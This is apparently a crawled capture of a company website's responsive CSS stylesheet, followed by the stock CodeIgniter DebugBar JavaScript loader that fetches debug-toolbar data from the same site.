}
.h_products .pro_bd ul li a p:after {
	margin: -2px auto 0;
}
.h_products .pro_bd ul li a .pro_img {
	height: 120px;
}
.h_products .pro_bd ul li a span {
	width: 88px;
	height: 26px;
}
.h_products .pro_bd ul li a span i {
	height: 26px;
}
.h_products .pro_bd ul li a:hover p {
	height: 40px;
	line-height: 40px;
}
.h_more {
	width: 90px;
	margin: 10px auto 10px;
}
.foot1 .wz {
	float: none;
	width: 100%;
	margin: 0;
	padding-top: 20px;
	text-align: center;
	line-height: 24px;
}
.foot1 a.zxfk {
	float: none;
	margin: 15px auto 0;
	width: 120px;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
}
.foot2 {
	padding: 20px 0;
}
.link .container {
	width: 95%;
	margin: 0 auto;
}
.link .link_con {
	width: 96%;
	padding: 15px 2%;
}
.ny_tlt1 {
	margin-bottom: 15px;
	display: none;
}
.ny_news_con2 .about_img {
	float: none;
	width: 100%;
}
.ny_news_con2 .about_wz {
	float: none;
	width: 100%;
	padding-top: 0;
	margin-top: -10px;
}
.ny_zycp {
	padding: 10px 15px;
	margin-top: 15px;
	line-height: 22px;
}
.ny_news_con2 .about_img {
	display: none;
}
#demo {
	height: 205px;
}
#demo #indemo ul li a .pro_img {
	height: 148px;
}
.contentdiv a {
	width: 27%;
}
.ny_products .pro_bd ul li {
	width: 47%;
	height: 170px;
}
.ny_products .pro_bd ul li:nth-child(2n) {
	margin-right: 0px;
}
.ny_products .pro_bd ul li a {
	padding-bottom: 10px;
}
.ny_products .pro_bd ul li a .pro_img {
	height: 150px;
}
.ny_products .pro_bd ul li a p {
	font-size: 14px;
	height: 40px;
	line-height: 40px;
}
.ny_products .pro_bd ul li a p:after {
	margin: -2px auto 0;
}
.ny_products .pro_bd ul li a .pro_img {
	height: 120px;
}
.ny_products .pro_bd ul li a span {
	width: 88px;
	height: 26px;
}
.ny_products .pro_bd ul li a span i {
	height: 26px;
}
.ny_products .pro_bd ul li a:hover p {
	height: 40px;
	line-height: 40px;
}
.ny_content .content_right2 {
	padding-bottom: 0;
}
.ny_content .ny_news_con {
	min-height: 100px;
}
.new_inside ul li .news_wrap {
	padding: 10px;
}
.new_inside ul li .news_time {
	top: 11px;
	left: 14px;
}
.ny_news_ye {
	font-size: 12px;
}
.article_inside ul li .news_wrap {
	padding: 10px;
}
.article_inside ul li .news_time {
	top: 11px;
	left: 14px;
}
.content_right .conn .xgcp li {
	width: 47%;
	height: 150px;
}
.content_right .conn .xgcp li:nth-child(2n) {
	margin-right: 0px;
}
.content_right .conn .xgcp li:nth-child(3n) {
	margin-right: 3%;
}
.content_right .conn .xgcp li:nth-child(6n) {
	margin-right: 0;
}
.content_right .conn .xgcp li a {
	padding-bottom: 30px;
}
.content_right .conn .xgcp li a .pro_img {
	height: 150px;
}
.content_right .conn .xgcp li a p {
	font-size: 14px;
	height: 30px;
	line-height: 30px;
}
.content_right .conn .xgcp li a .pro_img {
	height: 120px;
}
.content_right .conn .xgcp li a span {
	width: 88px;
	height: 26px;
}
.content_right .conn .xgcp li a span i {
	height: 26px;
}
.content_right .conn .xgcp li a:hover p {
	height: 40px;
	line-height: 40px;
}
.ny_content .content_right {
	float: none;
	width: 98%;
	padding: 1%;
}
.ny_content .content_right .bread_nav {
	overflow: visible;
	height: auto;
	line-height: 24px;
}
.ny_content .content_right .bread_nav h2 {
	float: none;
	width: 100%;
}
.ny_content .content_right .bread_nav div {
	float: none;
	width: 100%;
	text-align: left;
	line-height: 15px;
	padding: 10px 0 7px;
}
.ny_content .content_right .bread_nav div>em {
	height: 15px;
}
.content_right .conn .xgcp2 {
	height: 170px;
	overflow: hidden;
	margin-bottom: 20px;
	padding-top: 10px;
}
.ly_msg ul li h4 {
	display: none;
}
.cpzx .ly_msg ul li div {
	width: 100% !important;
}
.cpzx .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 100% !important;
}
.cpzx .ly_msg ul li .msg_ipt12 {
	width: 100% !important;
}
.ly_msg ul li div.msg_ipt2 {
	width: 30% !important;
}
.ly_msg ul li span {
	display: none;
}
.ly_msg {
	margin: 0 auto 0 !important;
}
.cpzx .msg_btn input {
	width: 49%;
	margin-right: 0;
}
.cpzx .msg_btn input:first-child {
	margin-right: 2%;
}
.content_right .conn .proshow1 {
	padding-top: 0;
}
.proshow1 .js-silder .silder-main-img {
	height: 300px;
}
.content_right .conn .proshow1 .js-silder {
	float: none;
	width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-top: 20px;
	padding-bottom: 20px;
}
.content_right .conn .proshow1 .prodesc {
	float: none;
	width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-top: 15px;
}
.content_right .conn .proshow1 .prodesc p.desc {
	height: 74px;
}
.content_right .conn .proshow1 .pro_btn {
	padding-top: 15px;
}
.content_right .conn .proshow1 .pro_btn1 {
	height: 44px;
	line-height: 44px;
}
.content_right .conn .proshow1 .pro_btn2 {
	height: 44px;
	line-height: 44px;
}
.content_right .conn .proshow1 .pro_btn2 em {
	display: none;
}
.tags_title {
	margin: 20px 0 30px;
}
.proshow2 .prodetail_con {
	width: 100%;
}
.proshow2 {
	padding-top: 0;
}
.proshow2 .prodetail_con .content {
	padding: 10px 0;
}
}


/* //分页部分处理 */
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px; }
.pagination > li {
    display: inline; }
.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857;
    text-decoration: none;
    color: #337ab7;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-left: -1px; }
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px; }
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px; }
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
    z-index: 2;
    color: #23527c;
    background-color: #eeeeee;
    border-color: #ddd; }
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
    z-index: 3;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
    cursor: default; }

--- FILE ---
content_type: application/javascript
request_url: http://www.emmenn.cn/index.php?debugbar
body_size: 1498
content:
document.addEventListener('DOMContentLoaded', loadDoc, false);

function loadDoc(time) {
    if (isNaN(time)) {
        time = document.getElementById("debugbar_loader").getAttribute("data-time");
        localStorage.setItem('debugbar-time', time);
    }

    localStorage.setItem('debugbar-time-new', time);

    let url = 'http://www.emmenn.cn/index.php';
    let xhttp = new XMLHttpRequest();

    xhttp.onreadystatechange = function() {
        if (this.readyState === 4 && this.status === 200) {
            let toolbar = document.getElementById("toolbarContainer");

            if (! toolbar) {
                toolbar = document.createElement('div');
                toolbar.setAttribute('id', 'toolbarContainer');
                document.body.appendChild(toolbar);
            }

            let responseText = this.responseText;
            let dynamicStyle = document.getElementById('debugbar_dynamic_style');
            let dynamicScript = document.getElementById('debugbar_dynamic_script');

            // get the first style block, copy contents to dynamic_style, then remove here
            let start = responseText.indexOf('>', responseText.indexOf('<style')) + 1;
            let end = responseText.indexOf('</style>', start);
            dynamicStyle.innerHTML = responseText.substr(start, end - start);
            responseText = responseText.substr(end + 8);

            // get the first script after the first style, copy contents to dynamic_script, then remove here
            start = responseText.indexOf('>', responseText.indexOf('<script')) + 1;
            end = responseText.indexOf('\<\/script>', start);
            dynamicScript.innerHTML = responseText.substr(start, end - start);
            responseText = responseText.substr(end + 9);

            // check for last style block, append contents to dynamic_style, then remove here
            start = responseText.indexOf('>', responseText.indexOf('<style')) + 1;
            end = responseText.indexOf('</style>', start);
            dynamicStyle.innerHTML += responseText.substr(start, end - start);
            responseText = responseText.substr(0, start - 8);

            toolbar.innerHTML = responseText;

            if (typeof ciDebugBar === 'object') {
                ciDebugBar.init();
            }
        } else if (this.readyState === 4 && this.status === 404) {
            console.log('CodeIgniter DebugBar: File "WRITEPATH/debugbar/debugbar_' + time + '" not found.');
        }
    };

    xhttp.open("GET", url + "?debugbar_time=" + time, true);
    xhttp.send();
}

window.oldXHR = window.ActiveXObject
    ? new ActiveXObject('Microsoft.XMLHTTP')
    : window.XMLHttpRequest;

function newXHR() {
    const realXHR = new window.oldXHR();

    realXHR.addEventListener("readystatechange", function() {
        // Only success responses and URLs that do not contains "debugbar_time" are tracked
        if (realXHR.readyState === 4 && realXHR.status.toString()[0] === '2' && realXHR.responseURL.indexOf('debugbar_time') === -1) {
            if (realXHR.getAllResponseHeaders().indexOf("Debugbar-Time") >= 0) {
                let debugbarTime = realXHR.getResponseHeader('Debugbar-Time');

                if (debugbarTime) {
                    let h2 = document.querySelector('#ci-history > h2');

                    if (h2) {
                        h2.innerHTML = 'History <small>You have new debug data.</small> <button onclick="loadDoc(' + debugbarTime + ')">Update</button>';
                        document.querySelector('a[data-tab="ci-history"] > span > .badge').className += ' active';
                    }
                }
            }
        }
    }, false);
    return realXHR;
}

window.XMLHttpRequest = newXHR;
